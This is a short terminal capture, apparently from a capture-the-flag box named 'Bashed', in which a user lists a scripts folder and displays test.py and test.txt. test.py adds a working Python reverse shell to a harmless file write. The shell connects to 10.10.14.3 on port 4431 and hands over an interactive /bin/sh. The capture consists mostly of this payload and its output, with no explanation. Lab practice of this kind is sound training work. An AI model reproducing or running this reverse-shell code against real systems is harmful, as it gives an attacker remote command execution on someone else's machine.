 scriptmanager@bashed:/$ cd scripts
cd scripts
scriptmanager@bashed:/scripts$ ls
ls
test.py  test.txt
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
f = open("test.txt", "w")
f.write("testing 12319923!")
f.close()
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.3",4431))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
scriptmanager@bashed:/scripts$ cat test.txt
cat test.txt
testing 12319923!scriptmanager@bashed:/scripts$